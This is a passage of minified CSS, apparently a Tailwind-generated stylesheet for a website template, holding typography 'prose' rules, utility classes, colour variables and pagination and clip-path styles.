*)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-neutral{--tw-prose-body:#404040;--tw-prose-headings:#171717;--tw-prose-lead:#525252;--tw-prose-links:#171717;--tw-prose-bold:#171717;--tw-prose-counters:#737373;--tw-prose-bullets:#d4d4d4;--tw-prose-hr:#e5e5e5;--tw-prose-quotes:#171717;--tw-prose-quote-borders:#e5e5e5;--tw-prose-captions:#737373;--tw-prose-kbd:#171717;--tw-prose-kbd-shadows:23 23 23;--tw-prose-code:#171717;--tw-prose-pre-code:#e5e5e5;--tw-prose-pre-bg:#262626;--tw-prose-th-borders:#d4d4d4;--tw-prose-td-borders:#e5e5e5;--tw-prose-invert-body:#d4d4d4;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#a3a3a3;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#a3a3a3;--tw-prose-invert-bullets:#525252;--tw-prose-invert-hr:#404040;--tw-prose-invert-quotes:#f5f5f5;--tw-prose-invert-quote-borders:#404040;--tw-prose-invert-captions:#a3a3a3;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d4d4d4;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#525252;--tw-prose-invert-td-borders:#404040}.squircle{-webkit-clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0)}.lazy{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite;background-color:rgba(38,38,38,.05);height:100%;width:100%}:is(.dark .lazy){background-color:hsla(0,0%,99%,.05)}.pagination{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:2rem;margin-top:2rem}@media (min-width:768px){.pagination{gap:.75rem}}.pagination .page-item{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity));-webkit-clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);display:block;height:2.25rem;width:2.25rem}:is(.dark .pagination .page-item){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}@media (min-width:768px){.pagination .page-item{height:2.5rem;width:2.5rem}}.pagination .page-item.active{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity));color:rgb(253 253 253/var(--tw-text-opacity))}.pagination .page-item.disabled{background-color:transparent}.pagination .page-item .page-link{align-items:center;display:flex;font-size:.875rem;font-weight:600;height:100%;justify-content:center;line-height:1.25rem;width:100%}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-5{bottom:-1.25rem}.-bottom-full{bottom:-100%}.-left-1{left:-.25rem}.-left-full{left:-100%}.-top-11{top:-2.75rem}.-top-full{top:-100%}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-3{bottom:.75rem}.bottom-7{bottom:1.75rem}.bottom-full{bottom:100%}.left-1\/2{left:50%}.left-2{left:.5rem}.left-3{left:.75rem}.left-5{left:1.25rem}.left-6{left:1.5rem}.left-7{left:1.75rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-5{right:1.25rem}.right-6{right:1.5rem}.right-7{right:1.75rem}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-5{top:1.25rem}.top-8{top:2rem}.top-full{top:100%}.-z-10{z-index:-10}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.m-auto{margin:auto}.\!my-0{margin-bottom:0!important;margin-top:0!important}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.\!mb-3{margin-bottom:.75rem!important}.\!mb-5{margin-bottom:1.25rem!important}.\!mt-3{margin-top:.75rem!important}.-mb-0{margin-bottom:0}.-mb-0\.5{margin-bottom:-.125rem}.-mb-1{margin-bottom:-.25rem}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-5{margin-bottom:1.25rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-1\.5{margin-left:.375rem}.ml-5{margin-left:1.25rem}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.\!h-52{height:13rem!important}.h-1{height:.25rem}.h-1\/4{height:25%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-16{height:4rem}.h-2{height:.5rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[190px\]{height:190px}.h-\[4\.7rem\]{height:4.7rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-9{max-height:2.25rem}.\!w-4\/5{width:80%!important}.w-0{width:0}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-11\/12{width:91.666667%}.w-16{width:4rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[4\.7rem\]{width:4.7rem}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[220px\]{min-width:220px}.min-w-\[280px\]{min-width:280px}.max-w-6xl{max-width:72rem}.max-w-\[220px\]{max-width:220px}.max-w-\[280px\]{max-width:280px}.max-w-none{max-width:none}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.basis-auto{flex-basis:auto}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-3{--tw-translate-y:-0.75rem}.-translate-y-3,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-5{gap:1.25rem}.gap-7{gap:1.75rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.\!overflow-auto{overflow:auto!important}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dotted{border-style:dotted}.\!border-go-primary{--tw-border-opacity:1!important;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))!important}.border-go-gray{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-go-primary{--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}.border-go-white{--tw-border-opacity:1;border-color:rgb(253 253 253/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.bg-\[\#000000\]{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-\[\#00803E\]{--tw-bg-opacity:1;background-color:rgb(0 128 62/var(--tw-bg-opacity))}.bg-\[\#34ACDE\]{--tw-bg-opacity:1;background-color:rgb(52 172 222/var(--tw-bg-opacity))}.bg-\[\#4867AA\]{--tw-bg-opacity:1;background-color:rgb(72 103 170/var(--tw-bg-opacity))}.bg-\[\#E60023\]{--tw-bg-opacity:1;background-color:rgb(230 0 35/var(--tw-bg-opacity))}.bg-go-black{--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}.bg-go-black\/20{background-color:rgba(38,38,38,.2)}.bg-go-black\/30{background-color:rgba(38,38,38,.3)}.bg-go-black\/50{background-color:rgba(38,38,38,.5)}.bg-go-gray{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-go-primary{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.bg-go-primary\/80{background-color:rgb(var(--color-primary)/.8)}.bg-go-primary\/90{background-color:rgb(var(--color-primary)/.9)}.bg-go-red{--tw-bg-opacity:1;background-color:rgb(229 57 53/var(--tw-bg-opacity))}.bg-go-white{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity))}.bg-go-white\/20{background-color:hsla(0,0%,99%,.2)}.bg-go-white\/50{background-color:hsla(0,0%,99%,.5)}.bg-go-yellow{--tw-bg-opacity:1;background-color:rgb(255 196 54/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-\[\#1289F7\]{--tw-gradient-from:#1289f7 var(--tw-gradient-from-position);--tw-gradient-to:rgba(18,137,247,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-go-black\/90{--tw-gradient-from:rgba(38,38,38,.9) var(--tw-gradient-from-position);--tw-gradient-to:rgba(38,38,38,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-purple-600{--tw-gradient-to:rgba(147,51,234,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#9333ea var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#F15B68\]{--tw-gradient-to:#f15b68 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-8{padding:2rem}.p-\[3px\]{padding:3px}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-0{padding-bottom:0;padding-top:0}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pl-10{padding-left:2.5rem}.pr-3{padding-right:.75rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.pt-7{padding-top:1.75rem}.text-center{text-align:center}.text-right{text-align:right}.-indent-\[1000px\]{text-indent:-1000px}.text-2sm{font-size:.813rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.text-xxs{font-size:.625rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-\[3\.5rem\]{line-height:3.5rem}.leading-none{line-height:1}.leading-normal{line-height:1.5}.text-go-black{--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}.text-go-black\/60{color:rgba(38,38,38,.6)}.text-go-black\/70{color:rgba(38,38,38,.7)}.text-go-black\/80{color:rgba(38,38,38,.8)}.text-go-green{--tw-text-opacity:1;color:rgb(0 140 95/var(--tw-text-opacity))}.text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.text-go-red{--tw-text-opacity:1;color:rgb(229 57 53/var(--tw-text-opacity))}.text-go-white{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.no-underline{text-decoration-line:none}.opacity-0{opacity:0}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-go-shadow{--tw-shadow-color:f5f5f5;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[top\]{transition-duration:.15s;transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[1\.5s\]{transition-duration:1.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.prose :where(iframe):not(:where([class~=not-prose] *)){aspect-ratio:16/9;border-radius:.5rem;height:auto;width:100%}::-webkit-calendar-picker-indicator{filter:invert(1)}.overflow-x-no-bar::-webkit-scrollbar{height:0}.overflow-y-no-bar::-webkit-scrollbar{width:0}.bg-user{background-image:url(/templates/gogrid/images/bg-user.webp)}:is(.dark .dark\:prose-invert){--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}@media (min-width:1024px){.lg\:prose-base{font-size:1rem;line-height:1.75}.lg\:prose-base :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.lg\:prose-base :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.lg\:prose-base :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6em;margin-top:1.6em;padding-left:1em}.lg\:prose-base :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.25em;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.lg\:prose-base :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.lg\:prose-base :where(h3):not(:where([class~=not-prose],[class~=not-prose] 